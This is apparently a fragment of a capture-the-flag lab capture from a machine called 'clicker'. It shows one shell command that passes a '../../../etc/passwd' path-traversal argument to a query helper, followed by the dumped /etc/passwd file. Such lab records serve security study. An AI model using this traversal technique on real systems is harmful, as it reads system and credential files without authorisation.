 www-data@clicker:/opt/manage$ ./execute_query 6 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin